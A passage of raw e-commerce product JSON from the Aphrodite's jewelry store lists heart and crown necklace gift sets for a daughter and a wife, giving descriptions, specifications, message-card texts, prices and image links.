tio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-CROWN-D1-MOCKUP-OLD.jpg?v=1678443746"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-CROWN-D1-MOCKUP-OLD.jpg?v=1678443746","width":1200},{"alt":null,"id":30087637303465,"position":8,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_e278e2fc-225a-4a60-ad41-59da35e34f46.jpg?v=1678443746"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_e278e2fc-225a-4a60-ad41-59da35e34f46.jpg?v=1678443746","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eThe perfect gift to show your daughter how much you love and cherish her. The necklace comes with a heartfelt message card that will bring tears to her eyes. The card reads \"To My Beautiful Daughter\" and is a touching reminder of your love for her. Both the necklace and the card come in a luxurious black and gold gift box, making this a truly special and memorable present. \u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot new gift is selling out fast!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cli\u003ePendant Dimensions: 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with triple rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cli\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \u003cspan data-mce-fragment=\"1\"\u003e\"To My Beautiful Daughter, I closed my eyes for but a moment and suddenly a woman stood where a girl used to be. I may not carry you in my arms anymore but I will always carry you in my heart. You have given me so many reasons to be proud of the woman you have become, but the proudest moment for me is telling others that you are my daughter. I will always love you\"\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":7715150790825,"title":"To My Beautiful Daughter, I Closed My Eyes - Luxe Heart Necklace Gift Set","handle":"to-my-beautiful-daughter-i-closed-my-eyes-luxe-heart-necklace-gift-set","description":"\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eThe perfect gift to show your daughter how much you love and cherish her. The necklace comes with a heartfelt message card that will bring tears to her eyes. The card reads \"To My Beautiful Daughter\" and is a touching reminder of your love for her. Both the necklace and the card come in a luxurious black and gold gift box, making this a truly special and memorable present. \u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"product-property-list util-clearfix\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" id=\"product-prop-200000639\" data-attr=\"1438\" data-title=\"20cm\"\u003eNecklace Length: 17.71 inches (45cm) \u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" data-attr=\"1438\" data-title=\"20cm\"\u003eHeart Pendant is 0.86 inches (22mm) tall \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" id=\"product-prop-200000172\" data-attr=\"200000459\" data-title=\"Box-with-tongue-and-safety\"\u003eMetal Type: Genuine 925 Sterling Silver with 3x Rose Gold plating\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" id=\"product-prop-\" data-attr=\"\" data-title=\"tree of life\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"propery-title\"\u003eDesign: Heart Pendant with glimmering Cubic Zirconia Center and surrounding crystals\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eExclusive Gift Box\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMessage Card\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"ql-indent-1\"\u003eCard reads \u003cspan data-mce-fragment=\"1\"\u003e\"To My Beautiful Daughter, I closed my eyes for but a moment and suddenly a woman stood where a girl used to be. I may not carry you in my arms anymore but I will always carry you in my heart. You have given me so many reasons to be proud of the woman you have become, but the proudest moment for me is telling others that you are my daughter. I will always love you\"\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2023-03-10T16:50:48-05:00","created_at":"2023-03-10T04:42:36-05:00","vendor":"Aphrodite's","type":"","tags":[],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42961686921385,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GNLH0S0033","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Beautiful Daughter, I Closed My Eyes - Luxe Heart Necklace Gift Set","public_title":null,"options":["Default Title"],"price":4999,"weight":0,"compare_at_price":8999,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678441487","\/\/aphrodites.com\/cdn\/shop\/products\/Webp.net-compress-image-19_1_5ab7efee-42cb-4433-852f-0e0ca263028c.jpg?v=1678441487","\/\/aphrodites.com\/cdn\/shop\/products\/170k__PIvM-8nI_K_67a1243b-7bec-436e-92e2-ba923fd58e02.jpg?v=1678441487","\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart-3_d6a482a0-8f18-429f-81cb-bfa513b66219.jpg?v=1678441487","\/\/aphrodites.com\/cdn\/shop\/products\/170k__uTEQc-jM_K_281bec8f-4872-4036-b3dd-deb30c46cc48.jpg?v=1678441487","\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart_ce05eda1-226e-4159-8929-bc604b599bbf.jpg?v=1678441487","\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-HEART-D1-MOCKUP-OLD.jpg?v=1678441487","\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_38676855-0359-4de5-9a40-441e6ebfc8e2.jpg?v=1678441487"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678441487","options":["Title"],"media":[{"alt":null,"id":30087546077353,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678441487"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-HEART-D1-MOCKUP-NEW.jpg?v=1678441487","width":1200},{"alt":null,"id":30087542112425,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Webp.net-compress-image-19_1_5ab7efee-42cb-4433-852f-0e0ca263028c.jpg?v=1678441487"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/Webp.net-compress-image-19_1_5ab7efee-42cb-4433-852f-0e0ca263028c.jpg?v=1678441487","width":1200},{"alt":null,"id":30087542145193,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__PIvM-8nI_K_67a1243b-7bec-436e-92e2-ba923fd58e02.jpg?v=1678441487"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__PIvM-8nI_K_67a1243b-7bec-436e-92e2-ba923fd58e02.jpg?v=1678441487","width":1200},{"alt":null,"id":30087542177961,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart-3_d6a482a0-8f18-429f-81cb-bfa513b66219.jpg?v=1678441487"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart-3_d6a482a0-8f18-429f-81cb-bfa513b66219.jpg?v=1678441487","width":1200},{"alt":null,"id":30087542210729,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__uTEQc-jM_K_281bec8f-4872-4036-b3dd-deb30c46cc48.jpg?v=1678441487"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__uTEQc-jM_K_281bec8f-4872-4036-b3dd-deb30c46cc48.jpg?v=1678441487","width":1200},{"alt":null,"id":30087542243497,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart_ce05eda1-226e-4159-8929-bc604b599bbf.jpg?v=1678441487"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart_ce05eda1-226e-4159-8929-bc604b599bbf.jpg?v=1678441487","width":1200},{"alt":null,"id":30087546110121,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-HEART-D1-MOCKUP-OLD.jpg?v=1678441487"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-BEAUTIFUL-DAUGHTER-LUXE-HEART-D1-MOCKUP-OLD.jpg?v=1678441487","width":1200},{"alt":null,"id":30087542309033,"position":8,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_38676855-0359-4de5-9a40-441e6ebfc8e2.jpg?v=1678441487"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_38676855-0359-4de5-9a40-441e6ebfc8e2.jpg?v=1678441487","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eThe perfect gift to show your daughter how much you love and cherish her. The necklace comes with a heartfelt message card that will bring tears to her eyes. The card reads \"To My Beautiful Daughter\" and is a touching reminder of your love for her. Both the necklace and the card come in a luxurious black and gold gift box, making this a truly special and memorable present. \u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cul data-mce-fragment=\"1\" class=\"product-property-list util-clearfix\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" id=\"product-prop-200000639\" data-attr=\"1438\" data-title=\"20cm\"\u003eNecklace Length: 17.71 inches (45cm) \u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" data-attr=\"1438\" data-title=\"20cm\"\u003eHeart Pendant is 0.86 inches (22mm) tall \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" id=\"product-prop-200000172\" data-attr=\"200000459\" data-title=\"Box-with-tongue-and-safety\"\u003eMetal Type: Genuine 925 Sterling Silver with 3x Rose Gold plating\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" class=\"property-item\" id=\"product-prop-\" data-attr=\"\" data-title=\"tree of life\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"propery-title\"\u003eDesign: Heart Pendant with glimmering Cubic Zirconia Center and surrounding crystals\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"accordionContent\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eExclusive Gift Box\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMessage Card\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" class=\"ql-indent-1\"\u003eCard reads \u003cspan data-mce-fragment=\"1\"\u003e\"To My Beautiful Daughter, I closed my eyes for but a moment and suddenly a woman stood where a girl used to be. I may not carry you in my arms anymore but I will always carry you in my heart. You have given me so many reasons to be proud of the woman you have become, but the proudest moment for me is telling others that you are my daughter. I will always love you\"\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":7714113749161,"title":"To My Beautiful Wife, If I Could Give You One Thing - Luxe Heart Necklace Gift Set","handle":"to-my-beautiful-wife-if-i-could-give-you-one-thing-luxe-heart-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eIntroducing our gorgeous silver and rose gold heart necklace with a dancing crystal center, the perfect way to show your wife how much you care! This stunning piece comes with a heartfelt message card that reads \"To My Beautiful Wife,\" expressing your love and devotion. The necklace and card are beautifully packaged in a black and gold gift box, making it the perfect gift for any special occasion. Give your wife a gift she will treasure forever with this beautiful necklace filled with your love and light.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cul class=\"product-property-list util-clearfix\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"property-item\" id=\"product-prop-200000639\" data-attr=\"1438\" data-title=\"20cm\" data-mce-fragment=\"1\"\u003eNecklace Length: 17.71 inches (45cm) \u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli class=\"property-item\" data-attr=\"1438\" data-title=\"20cm\" data-mce-fragment=\"1\"\u003eHeart Pendant is 0.86 inches (22mm) tall \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli class=\"property-item\" id=\"product-prop-200000172\" data-attr=\"200000459\" data-title=\"Box-with-tongue-and-safety\" data-mce-fragment=\"1\"\u003eMetal Type: Genuine 925 Sterling Silver with 3x Rose Gold plating\u003c\/li\u003e\n\u003cli class=\"property-item\" id=\"product-prop-\" data-attr=\"\" data-title=\"tree of life\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"propery-title\" data-mce-fragment=\"1\"\u003eDesign: Heart Pendant with glimmering Cubic Zirconia Center and surrounding crystals\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eExclusive Gift Box\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMessage Card\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli class=\"ql-indent-1\" data-mce-fragment=\"1\"\u003eCard reads \"To My Beautiful Wife, If I could give you one thing in life, I would give you the ability to see yourself through my eyes. Only then would you realize how special you are to me and that you are the best thing that ever happened to me. I squeezed this necklace really tight and filled it with my love \u0026amp; light. If I'm ever not here \u0026amp; and you need a hug, just hold this close to feel my love. I love you forever and always\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2023-03-10T13:00:42-05:00","created_at":"2023-03-08T20:31:24-05:00","vendor":"Aphrodite's","type":"","tags":[],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42957195935913,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GNLH0S0032","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Beautiful Wife, If I Could Give You One Thing - Luxe Heart Necklace Gift Set","public_title":null,"options":["Default Title"],"price":4999,"weight":0,"compare_at_price":8999,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-V2-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456338","\/\/aphrodites.com\/cdn\/shop\/products\/Webp.net-compress-image-19_1_4af23652-07fa-45b8-bbba-ebf85471766d.jpg?v=1678456338","\/\/aphrodites.com\/cdn\/shop\/products\/170k__PIvM-8nI_K_36b9bdb2-8597-4f31-9861-9ed4d37b77be.jpg?v=1678456338","\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart-3_c22724ea-c278-4469-9b11-0fba166cbffa.jpg?v=1678456338","\/\/aphrodites.com\/cdn\/shop\/products\/170k__uTEQc-jM_K_e7fe6396-1134-44ae-9882-863d614fc1ed.jpg?v=1678456338","\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart_3427cff2-da85-4091-ae31-e7af84dc5991.jpg?v=1678456338","\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-V2-D1-LUXE-HEART-MOCKUP-OLD.jpg?v=1678456338","\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_ee380a62-2cad-4f08-8741-23a195036d02.jpg?v=1678456338"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-V2-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456338","options":["Title"],"media":[{"alt":null,"id":30088327266473,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-V2-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456338"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-V2-D1-LUXE-HEART-MOCKUP-NEW.jpg?v=1678456338","width":1200},{"alt":null,"id":30081527251113,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/Webp.net-compress-image-19_1_4af23652-07fa-45b8-bbba-ebf85471766d.jpg?v=1678456338"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/Webp.net-compress-image-19_1_4af23652-07fa-45b8-bbba-ebf85471766d.jpg?v=1678456338","width":1200},{"alt":null,"id":30081527316649,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__PIvM-8nI_K_36b9bdb2-8597-4f31-9861-9ed4d37b77be.jpg?v=1678456338"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__PIvM-8nI_K_36b9bdb2-8597-4f31-9861-9ed4d37b77be.jpg?v=1678456338","width":1200},{"alt":null,"id":30081527349417,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart-3_c22724ea-c278-4469-9b11-0fba166cbffa.jpg?v=1678456338"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart-3_c22724ea-c278-4469-9b11-0fba166cbffa.jpg?v=1678456338","width":1200},{"alt":null,"id":30081527382185,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__uTEQc-jM_K_e7fe6396-1134-44ae-9882-863d614fc1ed.jpg?v=1678456338"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170k__uTEQc-jM_K_e7fe6396-1134-44ae-9882-863d614fc1ed.jpg?v=1678456338","width":1200},{"alt":null,"id":30081527414953,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart_3427cff2-da85-4091-ae31-e7af84dc5991.jpg?v=1678456338"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Luxe-Heart_3427cff2-da85-4091-ae31-e7af84dc5991.jpg?v=1678456338","width":1200},{"alt":null,"id":30088327299241,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-V2-D1-LUXE-HEART-MOCKUP-OLD.jpg?v=1678456338"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1200-TM-WIFE-V2-D1-LUXE-HEART-MOCKUP-OLD.jpg?v=1678456338","width":1200},{"alt":null,"id":30081527480489,"position":8,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_ee380a62-2cad-4f08-8741-23a195036d02.jpg?v=1678456338"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_ee380a62-2cad-4f08-8741-23a195036d02.jpg?v=1678456338","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eIntroducing our gorgeous silver and rose gold heart necklace with a dancing crystal center, the perfect way to show your wife how much you care! This stunning piece comes with a heartfelt message card that reads \"To My Beautiful Wife,\" expressing your love and devotion. The necklace and card are beautifully packaged in a black and gold gift box, making it the perfect gift for any special occasion. Give your wife a gift she will treasure forever with this beautiful necklace filled with your love and light.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\" data-mce-fragment=\"1\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\" data-mce-fragment=\"1\"\u003e\n\u003cul class=\"product-property-list util-clearfix\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"property-item\" id=\"product-prop-200000639\" data-attr=\"1438\" data-title=\"20cm\" data-mce-fragment=\"1\"\u003eNecklace Length: 17.71 inches (45cm) \u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli class=\"property-item\" data-attr=\"1438\" data-title=\"20cm\" data-mce-fragment=\"1\"\u003eHeart Pendant is 0.86 inches (22mm) tall \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli class=\"property-item\" id=\"product-prop-200000172\" data-attr=\"200000459\" data-title=\"Box-with-tongue-and-safety\" data-mce-fragment=\"1\"\u003eMetal Type: Genuine 925 Sterling Silver with 3x Rose Gold 